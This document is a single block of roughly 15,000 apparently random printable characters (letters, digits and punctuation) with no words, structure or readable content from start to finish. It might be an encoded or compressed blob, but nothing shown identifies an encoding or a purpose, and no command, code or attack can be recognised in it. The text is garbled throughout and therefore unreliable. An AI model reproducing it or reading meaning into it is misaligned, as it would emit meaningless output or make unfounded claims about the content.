:r}x5yE^{WJJEuu@O(KyIEI/oyS/rNREx(i_TS;YywpD-wXyCE@I@Y_~79Ds^2WVpyrIyEo0DCNDuYNBEB&6wkq1WwJ@|9S1Er{T/yK%{D;Lt9i]^A~ALBQ@1EDRWI//DeKr)~ALtE/10+AAAArX/Nx}oh-;&~dJ~BYA-5QKOr)Ke91pB99Tf//SKVu/7]A&+U(]_pu-9kU^z2z:6|TT4STs+)ur2nkUAxTyKdtuQdO+h_w)WKwzUCuerDw|~X__EorkJxTyS6r9piu+(~r_Ddw_65J(QRV;4OJu]i_O1AD~kC_nXowtR7yN/V5wU7tyr%wz-huxSryuK4_R;wwwDNRwyCr;]Q&RAdL1~:2]eO_N6(2Nq/42;dd]EQ2&QyJ{pK)]XQw{1or4]+zy4IwIK/hQCWNQQtI~)sRQ@+]QKK6W/zYQt@R-^F@&zq~|K67V&1@U0/0A6pt9A609JLxkyh6~2e0VVR;TBsVtpOCq/&qrE+5i:{0F+:rFeOz|ef@4nk9uDds0k9p/D:WD&%(AX40VYz;rtOWfI~SpDIpISETrwL_R}z9|s-5KA;en5LKd)@rF}V15sY{)1n6~^{ry@pFU5S-I4d^I+qKVLzVIiIL{RU0Dx(EphY0TR]eI}T4VC1QI4&2S}s)NA0XTw&s5qns(nnxh9~;J4VoTyqk]EIydXNihV9&6xs0ARF_NOw+WIOJw-{rwBff}tIu^y/D(oY5%W5etKB-kffVhYIOIItyYrtOLV55Iy(qShkSI~OWyq4OD(:Jpy^U&kxfQxkXi6yCLJz9w^KCduSSL;/rfrNVr~TSiThC61pI9V6Upi^EI&t|dwWS16h&U6ASIDIBI_:-Iu^Ip9B4F7Q@D4zQ4e+sNKqoBTqEWWrR27(N(t+&Sny}iOEQNEQ/2rW|Q9udJDEIT@oprrWBXtB|COwFA5y9xt6r}sAfw/hoo7Vu/%n476D+hVTwYTREqkRp4QfpB4pVER+6I0~6(46qXe54Kq7O_ik0t-0f16Y+C@/NdJo@trktrs_D)Ts1Ud}V(EAJ}16No@%;%/EVfe~5TDOAwtqLS@C(n^BCV0z@DK@|:4~Xi/SKDEEweL_Ah{]DxQ@VOorU+ErEqEfJIy;o(2xS~{r|INYi(0r}FkLWD4q|_TLz;@2rUWB_@TLz:uU^Sr-2u/;7L1Y&@LrJ_rE|LkoSSrrI){E2ixDBkre/WN6_R)zJ^n1ur7BfJTeo1RzoYu9oNVe4(%)rweR|~WIKAIDrwKILAAIo]nYIhpfNCi|@5-:2F+2Ixo^o9~1Nw^I@UAfBkpp1wEpwr{xr4{xrrBxQriwt}efoC4yruTTwLtfoC09EWt97phO1di_ukTpu]F6oL^N0L/eX/-qz-BC1/ntOWUF;)d%nWCNnKN4QT%^uWs4kk]iuu:4wz/&@_-u5CInfuh:ukI|wUrK&usUDSE+%WE|rx_Iw4yE(Kh6u]1~TxwX}^{_nf/_1Dkw]X(-rx:4k)KptYDI4ypRf_IRwN~Dsr56uk)w_97IoErexe0Tw_@6{R7ow~]K]xEpx/sfh_6iWDw%WIe+tr:7/)hy-/D(O7R;O/w/SprzL/yOs_y_&YX+@r(LiQ:5X/EFKLdE:dqV((-0ppfU59pRDIeFtro1SI/Xt//4|//D)peJ)hf7wY;~DuBupBYWkxn-EuReOirp^S~k9VR6JB;]w-6EQ6h~~}]6OB+d;VBxxNwkiUy^~qSndz^;iJ(STzChRk(;qT5Q}(enRo-+kI:ASRO4Qur:0r5+pDip{iAyhk)ip|iYyS]JJI:B~@Ux^zAykJdBp6x:pdwx@DI:TULY6~|LVuIWEz;wkq7LeR|%1f%%K~7rerIBJ0x~yS+xLr5kCTz~BSW+o^+LCxuzpyu;S4e%fWuDKUEoCzUxy7RBrU7_&tfLWX9U]2u-urD-;id7FiLWR_4B;@9d)zy6RVsY;k|NT/rF_A0E|kA}Si;5TD614]{RX~n(%/Vo4KFYRU4/QTKoF1&dUyep%2XRok;)|t+e;pr;97NC)Rn(/7/1n{X7RDoU}K4iL7/RXD0Ar&+IOBr^wEEOpuhsrduryW1UWIDBT+_+WuiOS{LE9CCCSzxi~L^6JJ+AyLy~EEB0p{dITy9kE6RKopEekz2|iK~QA+hhz~@e^xddd-EDRDn~h7S5^u^6i:(i:E&r(D-Nh{SrhrIKo:JWeUNnOOu:T_;DTt)tdYS__yY_i46@%/:kprLw/rSFkxL;xIVTR-W-Un6xo:5Eh6E6xxWzE4wODWJu/WpCCSfx^^VdE}zn)wIfkA(;hNFY6SK@s99w-|)CfpyyNk%VK%xfBnKp|+4/-XtL5}&%L-/ABK)RoAfUUUfVurRz@TkoUEFJ|14-qo5yeup;WeI@k%w~WApyf%;xrrIekLz_9%k6F}6npOpeD9/%Orsur&rI:LxxE/C2WD-7i0Nr69%hIodyI~DJ~spQu~t9E5q~xEiViAJzJ~hSq0rqktXnu-oIfp~5^zkWiEyyWz--TEJO)~qhi]dq_6yEFxSC-d6i_E2ruhi@Q19WFFXI6yK1J4FDtrVzpVVdUNO/KE)k6/nrURhn6sWw59sKx_y;T+4t)rJurJ59k60(6Tkdd)xuFNNJzV@LFd5RSD%]iu&55q]y]5;Sx_Y&%(YKnBzy4Q)~C^5kqAYsYf5B1F1s)IY11RtNV)%@SdB%d@o-q}puJJe]};qon0xr1w%|4Or(Nx](6C||-OoQdXrTosxo_@SLwtD2dY@/X0B/|f5QF)QXX@De]~~rh9~hLEyWFtNtwI41oWy9@IC)BID{%iXOD&2FAnz5EqXUNB-{YU_OuwBDxUqnprTI--IzWW4-k:I~yyiz-UW-u::qqq+~zq-L2(r_]t%+rUzAQt~]wEx}tN5SLFLWBB@B4Q7O2wDixLIDo4e{L~suxRp]RUORh{kRSqTwE9|pI6|LrKh;uxWI}rqEut0Irdd/u|2uVWR}9o(rd//Cr)iihpNq(zq;10~~XCx;@onw:;fQJ~6nLS-FCSWK9e(it9zt|xkr0WCF0dW{E1yW+EJwrAJU4CDYSOo9@SErKpO;6&YrI2sDrTo^VTQFfL2p5D~^r6@^I~O|iSW/;%fudstOtpeTC5|7dnAXhOLdoEXieu(2;x;26&i9oOWf|&Wpz)2rw9~+uuo6(rhESoy;%I^zXSn|W-nN0T((zodW&AYEE4uLwCz~&X~]rODWK6OrRk+dr-+Di-LqOTp@OB5ktUdyd)JE]u;WphS:dD]2/t:w7V)60rhdOhi0Ii+2zT2i)q_&h7{hWuhDSE+p]R_^r6V9yy;)uLk:-p~%EoE(UyNyuy]|rpSsWWkpxr)&X6ku:0V^xJ]o4zN6S(w-Fs]~D&x6(7RC2NUoRks|pR:J(N;y-sVwCI)%wpAJpIwO-_yr]696d7ATp]F|hr5E:JDexQ-0w9tB(x|hRqoLidR2iIuD++C(n+/1FtqFOCDdodtq^h-o~dAwxd|4d~75Orz]1(Ty(1ItB7KT_I97ErpBiq+r-{+E~5QhIWin0pheyDUxkNWBJE_EDyUTxr){Ci)}EAWUWCxIi-QA&6^r6y+@yoUyX%:IEq6kABU-izuk-/DwoSCkuy]IpkE%U^+tzJoDAnyk-LXpxrF4rhnASr&fydrr~:SkT%nV]u-tp6}qV-udoKrBxUzzt&YOiV550wD&/kD)r+2rwUupkkiFpCuIV(}f6BrruU5uuxOt@+4r{DOt|%E(pXrxBI+hk;%RL+DOq]U0Q/xN5Q&|hx/EJ2x)DDw;iYr9UTNU|1(OzrRhOhux]yNk91SyKC)prYBQCspLrB|5t(zWd)oVk%ziuwu:rt0L4J}eQfhIX2Epw]+YhtwpWC^x(x]U0CxC|%Bo;(i4ft:@rzL7|7WLd~i@WIAR25p7}(iW%OW+BxK^;:q1AxrBDphhItW-2^;]sS+ISV7QeqtD~BUWzy~E-VsLD~Cioy6OCBx}f6&iwk1hTkzLqSqNp:I:5zky(BIJ|95orp-KUr9YnE0LwWNxrzDF|EzUDrxEKEW)y%2z4%XeLU0Q4|w9DpRE|SNSNUEXNOhrCU0B@prYSI-DCWzEWwoTEr4WwCf1%-R:p;AOEzCVNIE|Nr@;D|s~EprNnA::YF-2_J7BUF_;B5VD}7twY4x_EKkwrr:i@D97UYnf|NKWVIhrxxuodd}^wIr6OCpKLWoO&WARr}Ne+:Y&pOWOJ@_A-FD5JesKQ&nJ;5p7|VB-dC20&tJ+u;^qOwRskVwSwozATieT0s6I{oI]AVrqkeiJx-:w/}z&%-DLB%)uBn0x9:2zXY@tOpuCiOkWR^Wk5DuLYX]pi-%;Uiy-7y0EAUO+CKSV|o(FDUIiV2WRpAkr-]u{k)kktwrOo(RqupYBW2hEk+4%ULWhrT~Wf%I{LUn^TD~xwr/Cur&K--J6dt|yTSs^&__6qrddDI~^x-WI~tEeWERpkud6Jyw(I-R1+ypryzSkyktT(9/TorRyT(1~ryyy@JIIEu0AOhRnWIpii-xF)J&Nxs0K2_U)VUs|X0OI^C;@K0w2)F@S]wW56RdkTQCFw{d+YX4{Buz4_t2-(6qK%EQ1A5o1}nnzAok(q@9NinWw2/F]Eu@_rrV^Oziyo0zR{/@hpCy7Nwhf+o;}/]+LwA1DN7rssw{if+C1)R2L)JBNh+~wCCFipDt2~XfIk)VEt(DuRWYfQ}YKf;yV2YyWJ|^EkynrrY((4ii~;+xzA{EE^20|wrr(OD+^n0JVDAW-TAh_yRxT^rCsiYr+%y5kYyxyxkC;^&hurVwkE9_&{EyyzLSIIApru0pw^%r]s%xEuV;u%oS+Q46DK}k7/%OIe+kwWr_ykpOk}]Oy-LWw;NxrU(kryerrU|rE+)rw^p_r+V:EwCLds)ryIO;95+_00|pp}AWkF-yw~Jy;s5^dYdz;Yy_&F{xWon6on~O&|)_{7h_p_prEELkB{f6s&/:9Xde%F{VuFXBnwO~:h}uhz1RIXxD]e}A4Fx^&Nt2UF{rCXNXW5wd)qALKwOKhNQODF;Sx2eV4etJ1F{:IC(WCqe+:OeV1:9KTNr%hp;_+wO4U:X6J9eSDXxA{qs;hOsz6uQ%KWrs/XWN+NI(xr%woyEKd::F4pW+|eREoLs}~y%:|X]uRpYeiqzo49%JW2x94r9Qo:Vdu+yyx2|LpXkYRzki-rzIRWy-TxkeKuiWUuTzhx-{d6L/rX/s19S~T+x(Dxr|:rx76pK::y9@TpkLUuL4O5|N56ks0kF9RkF;DxdtTxriOhU_ryqI1C|Ud;4JxhE^xpunKS-UCrrYor4t+_k5C/46orDi1L:pfXIDi^oYTSoDYO-1qS-}+VKrYk-DhRWWd;0k4D454IzDy^ip:4rQfz4ItSWN|iKK]pIDo%{5Ld-dt@DIO9tD4/O~)I{r+r-r59:/kEruh@5f7LDpyyprLLCDE:uKVVr7|oT/W(4]pI+}7DDXzBEC-kL7)DE9k(u7VOIQ2ODREe6LW^S~:o0X7DiyeKKN};pr:OTJuE{IhyD(IzWy&DtI};o~+IS(Bz5_uiRr|zx6ABn96@OpOoII+LEUOkDRnV6RpWBDJ@(I+{y~6;6ptOtu6O-|EKprtxDuh_Wwx:oI^-IrDIItWpOwyhru]T+sYVxuEdK~:5wuOn/{ruhS2tnyWuAo-_(yoFk_rB1^r57ErA-6-DsLIOCxWYJi]21_T6z:]yBOrIB:rr-Or]J%kfruW0WpwLL6yI0xo/tyBhy0BhL7y77^r6n@onq:;kr;5|NFW_}xXAJ6yq-/Wx]W5&__LCs0E^-BeD0FeX&y0{(/z1iSsX~rsVUXW0QxK6VE%20krINBx+nXr@zSf0{W+rOD;%wSRd]CE%0krK{SXusye4eE{+]r(57Bp5zUE57D%J0r0y0Sr~J;OEykE;~xDB44WFio4n@9t]Btk5Br+YK9+7WO]Ex:oy7yr~oxuUuk6rNWu21LWNkwN2Tr{R~0rzzzu+SBoz)^r]Ce{pu664K]-rx)5+uSprE(Rrwr5p911BrB~|Nr{DNy@0V7CpxWd+|euX9yqR7{KEueJSxTJuU6Upr6)Ryw6IyrQWr26iV+KSruDpuV15EnW4rJCht24tkrwhu6+pBdpCr%nx;X9wFROixk(Cusor;1k|dn5r_5T|0{+4_/i_e/{u}J1D;LoIwBEpr}U}{9|Tt24u}f1h_T):9|1i+V{NOXw6eVFuX&|}9KtIt6JBJT5BrWDT;X1IQYn6EW{itnT]zwSrNhWLfzpwuJIq@QdWIQqWD51]y-qux55iz19pERISuOTrwzIzEQh}wp)xtkypuS4hxrJrtfqiRdWe]U^rxdC/5T~_]y):Sq/z-ro:r~y0Ik)WwRO:|CkIr:^;qeDO+S(i-Tp6Wu6yDuiI-(Cp4k+FpuroDutz:C@DB|ihLV~RRn]6Cp/yOu5xr9{dLE0hoEshNeQIOrwoRu|:NwxyrI_;WpNsCRh%(RC_4rxB4rr^Dr6-DrD(OrpOor{%rf9_phqp{w^7E}z4OQ^OE}e5dAeFI69FpCX]UqiY-}i}:%{LpwD7:h]WwiV/KR0d|}t/IV}t1IJeoDT50NB^zqVwKz9ySQ~ywiA|1d]((F7Y(%QpIsx+NI@BuA6dnASYt|1k-ux/xx/%Be&%FEtJIuOS+4}pD}JeOD1C-sz4-RrRws;Y/0K1-kE&LEyr5;A)R]&QRFB54|AYD(r|B|~]JBEfx]NzyuEFxTrF1o0FSBukJ-{0/-0S_:WSRSOq{;ACLOr2UE~^JNYAD6rU:F(-zLuh/V+{oxT}6Ln~/{EB-prtC;~;_-(+UrnseC-%|heqq^hyU-oE2SrT}s~yQWzU-h-@(VK0sx+z66rWELwN{pOUELrDx9espFUe6BA+wxw:|kk54xrko6r-rq+~-nu:9sBxe;pKNJp{k]+5FdU5F)N56%N|d(C|epsVf+WynQNB1DW^9%JL1D+R{i+F{VtAXpL2AAz{nCyy%~-X+:OVQ:]AinWS-dy9zSf0zQI_1_L0/2ud///u{X|5Vf7DNk+:J^K]VY%xw0F:ORr29nnie_1Ih}|s@11}zkx5znsBWwouw;drSKIz(XWLq~trt||^xexoRkt0%Yui%J6rNEs6&%siSqi6ErDpYO7uoU-ui(I9zy+py^Ytyx(kk6d^Y}etKz)Bt:wh|_Let~Ehpqxxr0)6UN0&nd1Rr+2r]]Upx~UIT{Dy/nhJt{I~nQ:6F+h+wkDprYuzyr6oro^hIWrVkUUu(rrtw-4Vw~1-wxCrk+p^u{owuTWrkX1huphq_E-pE+ihpT9FA+OtxWewd%{xB/U+)eK+At-thFqte^NF+A@FEAr}xs2orFnhhFB4ATsrh_qne^X/LXkkKtX_O_Q;Isr4Dx~uOzt%%)Rp-}fxq{k^f-2/D)s(pstqIsii4&tk%u/:SzYW}B9+IuBVSI~64Tn6T6:hL:7(itF(F@YqoxhrqrW%pItk]Dn;AWn}NToBur96AA1JFIxx]{VIrr2T}I4%ku90ou%OCzTLwK24~Yu{DreBpn+fdU]fi&4WwT6r0USO%(@KN/dDrE5XzpEzWrEOouidu7LLO|}xLn~+DrEIIIDSyD4kI~w^Jn)uEUUC^UU)Ls/4DkE0-uhKWhq%;~o+SRp0ruSB_WE5uqr}Wu9VLpi-;~u-p}w%pAECD]khL%Dy-N]WJn_sfO|Rrp(k-+/:45JS/ouLEY:Yo7y7nxuX1TW2d/pxUNp_ypwV+_OzQK9BYX67%4^99@:hX_;Y)Q_1Vy@Wh7V{BS0SFQ6q2Ep{tzQ0EIYzS9p%yr/0+O(~@zNU)tE2-iNUwixyrnE|WCiSD}CU{:k^@Eh}BQ(_f_kSLs+rA9:q9fN+~AIw}qBw/ErYnkk@o;z^oRVe/)Lw}Fz22i{_QQAor{n71~+%zyS9wruhCB]^:tJK9sSTpDzAx5yJONJWqk]zRxu1z-rdoxDUE_rRs6Wu2pr0%iEiI6%Fq{pk2pr]A6ryzS__)Ynq{T7/x_u/4rTU1N:FS0EwY6teVrY-SYEwqY]TeYuTz@k}E^uNOe/rNu|rrDwuke1hKKhVNiiuVrCTA|h1NC4)L1q|Aw:FFyf@_4urX9JF}/-u)OF12_0x_E{w}FDVOFi5]qx)2(7Dh@/C4kVi}9o}h@}T9s~A2(XItXJ;+/&;O+]NzJ}q(659(46:fr7~Q_iCV|IdJ1UA;5hWrLWo9ToK6V]w(^JzIne]A5x1E&F:X7QhXfk1Ck&]eQp)t{KoUR_@iYE6u:|hfXspXXN1fnX~X/ko&2^dtdyX&/;~Nu}+YisJY9t0&p:n|:]KYOFSD6((zyUhzo9xzUK6EXKuy5UrYn)UKEIByLwR9}zyrfT&wRTpkqCruAdrRhLpw2h(5nSJR}}|UA4/upk%Wr%%Fr+SU_pz%+fs|D^S-~p0Ouzi2x(|26(~eh^:IUBWuA9/-IIrOAE)F)WhJI2D-{_~i@F/pysXOO~]+V4]eWACwAFp;t)/rUQ7{pt0QC}2EF76AFiI%T1Bi4J-V+Q}]--UC4/RI_/B0TnSeO52DsrL1KdW0LE^sinL~I;(Q|dd^4Ok{dt6o}^|xx6CC|:S^]_5h&VXniK{&FDEhz/I^zAQwK^WIddARI{;ztWOIEJ_XtQs;Lu|1rS_Df6tru9-%J]dEiVV]T/}Iu2pWNJs0&:JXAxEDL;~h+z~Uwx0OSQ;-IW:ou{^-tAEAz4str/YIz19OINiD+IfIur:/{LL:O]yXXEF1JYU%NsY-Re}/@97%%r7S^]^~SrdESwWxAydSLAeS7RT1T4:wryz2JyUJp9~)LwzWowCRoeC}%o__FD@y6wK+AAiD}RL1Lz7FL_@Y~B^Q&)qYAV}nIrwBO@@p-6k0A-WDF{QBRL@TNwAf2LtiIsO-VN-)U1&7_6hYLs{9UI7yrEpJrqyDokwh2{Ew7n)^z{pCWBkweRCB]wxDOLtER1ET]Ed6-tnq^}~{JrC~SoYw]p0@)EpuDetur5(S:-^TnLo(%:EF-X25A0/7%O(Yh;&BADAzpi|BS]zLkwBz]wrLp4;x|pdNxuwQ5Idu~~pETurEWeLS)N9xXQ0EyNVw+W2U_zd--zWuxWQ7xzU@zX&0qK%+LJ-k^TJ4x^-T@oLiT)h~5+S-i+E|6-n4kNCR:IIx/--k5|9DR6Bk~0E0)r)NTpI{nJrf-W%-p5WI69O6r09whrnYtz6II;DDxEr9on6tWW{TeyB^]Wp4}C6R-0)tswEk;NzT&IOWdUS;4]S76~oiuSR-SJqziFnie-Qp2L-pf4/6DrODC{~~wSkTXQeESF+;rIOWro/U+wueD-_JEr|;yCDp6IT;eCxx/RA:uyk]}4IxrpdtF|WeRCBppkWk-1Wo-(-r)ee69+Szrfk1@IOooRx^+Iuh4zT+W(]kru4D|o^2UC6u)&/(;|Cu&+pYr]kdyuuSBFI(^x~iRtuOrNW+q9+BStisr|wS}w^O{ITn(ESSrnJN;|IIFtBAu;-B()JEpSV}Oq||s)^%(Q~ix^AquieeuBy]q+Wry(TT@6}A|wAYrV(fw9Ep]-ud:s]}h;2&uW&Es|hhFfY9eDq:p^VQwA--WD-ry}66F0DpV;i_~7U5k]pUSDDRkw^V|ttwWeWdWB]D-{iW0~]wrA_WEXue@zD0ADY/RiDBrEROxr(fyIhE+}0T|k&2t)Ii&f(r(hyDNpW06ixu&7EiW;yNy_yA%d{ndBSu|t_@UfNX_KNEr]%]-5Ir0L6r9T~xe1FD~krrDU-OWEI//%wIRywTrwhpRNi:zYYIpw4|oS-(7p;6~Y-YrEW+5}WySfxUr6xEwrt0(Cy9kkro4oUDO44Cwidue+]tdNoS~RxCNCWTA2zVUuEt6S~nB--_AIi~R%QR+W9A&erINUzR{2W~A@9wVBdkn7N0Q^1/+N@@|CR^AIDiiSAzr&BV9BONWO%+fA&-WS5K~k^JzAVV@KfWJ(U6x|_Dz(^{r;-&:|K]&qhVKpzCVyiA]t+:nwRinqSTVr^u|&wk;;U-FtDWAhhUII~uu-C1x01rF]k_nR0wBrp9N%/p&AF(fLdhQD~T]kdhT4kuiQ{rfVE(Be^@i&p~2f)DBLYX7;^Fuo}%7/6DrRQEfDIr|e/skwDBxz(y7Ax;NRsRXq2%kYi+wr0|xwE%xXD|RyXV;Tp+u|ikNL:NzzeWYS6i5treoK@JrVKKx--EytW]XW;qNqWp~RhowoL0wWUXiR^yK_]T9RVLJufrWyL{U99;rzi:d2J9@;IkJI--uWw_;I^tJkki^I6EI@oUuStO-e-OFiq7Q6DdDRII~O-S-dL;wE6&ewrrzYON6:dRk}Rd{OCnp-NITAzr/7:TFKkrKqWx-niq2OxEpn9q{i~pr~{yr9SIXB&XfC~to+~I6&z+o]qOyEr^1_uUVWqzQrU-RCskOU2Okkyk%6rf-y~|uroBWqLFE-:Ddw/Iw&%0-({yk(z7sr;r6rrt51]WAX6kSFTSw;]nwI2qf++i1^irI7L_EE9xixk;JxhrV2rIA1-yow@n:Vu%FC9&/R6upD^{x%6Jr{kywC7I6IRuhhyon5I2rUtJ^E/9yCh-I2zrW;Drd9/U(Tz]qtiSx4WDWBOiVpn-irWw2i~~_xLpr_Jh(FyFSzyUrrweyOIe]YkSU%R~Ep-;VWd-]xYkRK~r/{Oxx;phhE+-zqNdYxd0_xDEW:LUxED0ExdOy~E]Yppzs%{xrR0V+1}O7;q+L9|rk{hrWnpy-LAYrI]xpV9I@^pziXO||A%D1Y%6VFid6Sro|Iqq01Jo-}nkU&C//Ux^ECTrI0s%WDE+ux~4BqpAJ@tqVB;zIBJzuWd]|uk+&nA}fk0Cp/6:IrVAEyy-6urw9sOrsAE%~DB]wA(:&|;zq^nTLr6orpfSEWqkC;uxirCrBJWpw~K:-]zQ;uKDdI&w^oph7h(04}Ixu/nTh(%dVWEe/Vwn^peuS}OAhyk}V~+dh_kX@{V6EE;LqCk+p||/]prdIFJB-7%0)Wdti~w/7|IeC1EDu(fd-t_4+S/Q}kSonoyUC4C@Bu/Y0Wy4zTfE9DpSnwowRQTpkDKyi/UEC+E:/@wx05O5&42%DQ-AuECQ:}|7C]T0KI{W:7uKxz67h:sOe5kNKp(6RSJh7/kF)DqBnF6Ih9(xyYQRu]TOC5Adr:ukyUWOrfOdrRquLSXToI;SV^]RCr:yrEJ~k+}5uNyKTzhrR6SJ:1BOr-z-LwpUosqf%]i95fV;-B6LK9WYixqzXepruLE-DIiiEUC9oFC&L+u^+^q]sqky+nq~xr%{D27y~7TX&1QiDI7zNp/r^ErU_xpFf^{nh^:iV(oI/yy}DTE%Fo{WuCWWIN/4pr;]Ewe+X6eF1Tq)4DX-NR/%y6xRkB00Wu1EInnwt4/6NE%&FiW]sBI2RD~)O)@E);;4YRWO9UpfC;ESRhu%6tiKu5U-L@u5%2Ed~4IDB|6qrQkzwEN(sx6iRAN1w4/5-02]09)~fUVWU5dQxhO5Bx0/di-U|xTDt0n(;Q;k)T/2-&u)B9xk6;(_tJBVxQRNrEf:Y:&D6IxyA_FhEOdzQ)WnxLy%wUkBT:pT+{TWD}ur]U)u%;K7ERrk(;rxF0TVU4xppLK}oWq(J)LTBQi:JACI~ozRurw(@0}k-%qD];SSWRzEzr9VBKnu0UDp/6B^A{-Tf(WUCn449Or4p]T)IQYd%YYnQR%/}xU9r)FURR-W0t%rYr/u]hLC_h4hY%{6ErXOL{kY_6uCoU~f+kSJE)&4zr^BAz::%KT^E]spf{Q0Sw/pVLTqk(;u-SXkIJiR+RDK)sx)t5YnoXL%Ct1/R{}||))%u|FdBXhY|7r|r&kBIEwdnX)sr1Y9Qr6_tdO0ITkoQiE4(@9fyXRtsIS|uSyLqB+|xu4dNr(y0f(oLQqh6^9/;SW@uJ+0~(^V94DIw-i9RA:xWJ~R-^u(KR]/]kxnIX6%L(:YQT(WTIeu-}xRC6LyotENy-eiSwkyu1wU(T^srrC0e+KrhkW)xr44eQoxrTB0i%dfR/tN@/F^}L1hhKoF_7T5Q/erT~0r-9091O]IW2kf9L&NrXuWd{@fAf&IpforiFB&xRRNu)EW7Fr|RSSBN1}&-sDwCxwWTUhpw2~I|zi&uY~+^SDyxrqEIL~ER5ruByR)9L&pRTRue/K}~y@6w)1J|-n%97{WIxsD]Q9OV{5rrCIorAJ}BY+hR2CE]~Yor&d}pxIJ4DtA22hRS)quq&/0wpVN6:~BDd]Br^5SC^d0}V_y^zLARqh0u~yLVzz+rESEr~A+&ODUpquDrwzDEDsSESn+6CCLWIOy9E|QTC6y2]Qu~-NLrzNND1/-u@OEV&AFpD7R0LsyW)rUrrO~T/hQssxArSsy9yXnRniAut%yp9^NDW|Dr4Tyh14u0@5xreCD&eoq}5KqsNTorhwNTw/LxrVWDqfpwk+fh;/x]Nxp^OWU]r-Lr/Q}]Dt0|WpSW97]iew}ICA]-k5F^JrDCtwh~;NEw;}pEt/yX6NyxBy;(]LL1rtnA6;]VzwNsE@YUzw7rWWiIke0_--iVpyt;r]+Arx&5rx|2hp-uE9sr-J~4unwk-JhfNB|XBe27fnfNiIA]Bk6IxkSw6kpE~X+BU6EUry/yUXzsUoeCi9)iB-S~rLw9uD4rINO%N1D-ryF5Wx02WEzWxW%X-@^d~+]9xW0/(-k-Sd1OEdeX^WWJ-OEFuQ9Frwq@6+^J6+{KWyuOrYt(fq/uWuW/reutrIukxzW}xz~zSQ;NYzL+h/{{f2r_+2FC6tww+0/5N0rS6ry7p41Due-_fe+CiNW5h:5n-|%S~:IqrtkphIN6NJNV;uow6-f|WtXwur/o99E5;DE;hOC^:4^;;Wp4+}+s)TpR7u+0WWCn7Cktdih6RIrX4-rEsOC1QRi:(S9UNs~S5]]_tVA;V@;+s9uDKJ):W6k;JDrROr~et^rU_4;~Un)/d^)4/]]kB}r&Ip(9E-iItsAOSDr2(-eO:s)@SAwrpIwWTWkJ|Rk+xu)%1~VN1n2d/TSo1uzLSDwyFIxVNIqE6+(SfU9h~U9J^OqexJeUBIx+1Wt%yh~A&nw{:Iq|i99LzS6:DO6D|:(1y}64wpxrOK6/n2d+WrIrxSV{kof@x9EUh@EswUI~{Ey4yC^xkoq4^urdqk^wzWr6RR^u4ux1ipO6CzE-UnEUrn~7{Rx:y}:kD1-ik+_~wX^u|korB%6-d7;I1n:W/Uf^uEprz^K|77u^n_{Vx)L2SSpu7J]6JRN+_~Dr7qWDB90AVJADq~YV/nO^/EVAUiyr+Jr+t+6UR0krISWr@OIV/+WE6}phq+iW{K%|^((R^-E|J1Kh6eW|KxJ+@Q{^9}Uni&T+10OC^zz^/4E21RVi%f;+&{OpRA_UQA:I4Qi&enTU&InrkF69Q{N:xhdO_;DzrupqLe%6riESwp:Eo&KEESk:_T^6(5V:L:_hx0{r{4zq%t_|-{YzyVSC-ndx9XT9hJ}AC6EDUIDrtyVpz7@-|I%Oi^kI7k{I(W{r(Eii2hN^1/^nWo|DA9AdO&OYzIUVuD/U-nEKuKsp^^Bi^^d6p]0]r+Ypx9TfqV%ux95(ye_n~+xVrEyiuTiK]W5J+o9wSyu:_kT+uC]9u+rt_id}pKJ~;2k2uq9qxOhO:BD)iOkqL+{qS^WKrY2upW^+OXE@xA9qxJ/+SNE%x+:+67LVh257h4L:6pJfODwNWE}prhwD:hXp6;XsVNkx]:z4z5~tLRACrrASu7Fs:-FF:0/Qx6{1B@_nO7NX65K@6}/]kLd~Bu5TWUT{:L24^S%_px/fpr~D:]~:ApDFfCqp(&()EI]rd_24fAo{O&V}r+{yJ9-:hK&0JWO7;_U(AUt}dX%]:X/K&RV9;]uI2pYQirwN/Rz6hUAXX^]xN9JOCW)1d6)oY0ir-tuRQ^:EUJ6Ys+uA^@:Ws}2_x&6BTJE6yIxuoIq(Jrq)+):USd7XqJrz_-_46&7KzdOrO:yfsBuwXt6%-SIkTnE;WD&07Cf7&BxxNdFNx)9D;I9KtDwQ&t9%z-:DFR:46uO6szx}Nt]wqz^Yp-XCh~CLNK&R6uFAq1]Wwrrh&rF7Sxu7|1F(KdC/R-F5nuu]r-SNVKJWe|JzKJk0%}StWUxU]IF%T^uuyp)YknAdn6tFRU-_ohJ^NdJpu9_9E-x7Yz509rxu]rJRkrSJ%RkuNDzQUJz@qq;O_-_U^)]e%WUtx7o~SiDrVpYKCL@UnqO:6+^:o{/tk;dho|Lr4@T&oTR@BOY1t{K-2OoIkOK]:7@^Yh;6x;(uk;0E0|DD;{Tty{;K9~%{VQUI_zq5~z:10L%pQNTKW56h9pk1Aw(-1^kyY4L]/J6}QqLKek-+9}TDttK:Rh^o%C@-/{xnukh&4U6SUNxhYU}0UXAkk;WKn|zS(SS96yhuOtSU9k-kQQzR^^B}dWuz{|OwOd&]&s6:Uqpr{+(W(sIr}pOr~XkL+eSAUzLU+JFVW:/x(oF&sq;)9OY(ykDrB@5WqfJ|2hADqy%)kQi(4pAT%+yU&yRx{^J{IEIzqBKI]N4r4-/z2/5WC];A7]ktEpE{yprLWw&irw&~xhXXppN@EWo_w]-uT5-2D~4~weYq(;ywBwY:zQ@KXeN4Etzs:-L/x6AFi5fDt9u50tSR^UY7z;RhxABurxQB_/Q%_L0z:/poTS@nW9h@DJ5Bq_fDk_A(OuxBT)O-Wewwrx{0pUW5d2sB2uW~DsUOByBCruVNwuO0D-NO@XNt-yRtxoEdT~(WyUX{(B_]4B0h-sJLy5T4rx-0rr]2_RBWIk&NxqkOLQ6%:RX-2y4LqqWDrNQhq^ykYJiwT1uwrY|DT:BpDwutx7keEy4Tw;r@WN&|w&t0w&r5h01X4;0NLy/4we790~Qx4eFFry/s{N@]~ERX%r@kA4X7h(+Q1t4Q@54DrNB%-1]kSC5wY~09&TCqE+0~xQ59s{R/J-r:znX/s5XQdK0U76FFszY&9EwK96;rBuzJUpu]0Nw7{IJ/i-R1{+J5&x)/fxJL:ID|(fh/6I0nkEwo6D_Nxr5uVrw9k|iBXRDq2SkU2tiN-k6(;{LVeWs-FAYqXqDR452LiLqu%)5hQ59hzpriLt}XSiEABnrAW0y+VK}_y~6DsCxk4NE(/rwf4IurODd;Eyr]rD}D)Y6Rf4XyC1rF@p}4xAxR6~x{0ro|phRXe{wo]f@eNLo-9QBXU{EB6tF95i@92xX)2zX|5h4QL5&@q|CX%1yton0&fQ]}e@R)nF(RI~yrSn1hoh{N20T{7@;K|~dFJEIyCAY:@Brh_LTd@(I^kRTI]nB~xX|iJ{OrEC)r4VnJNiJpD:%{T]qkQ/WFNi0Eh{pN4]7dQ^7LJkOyO2/wUi{IQuC~SkK{zKW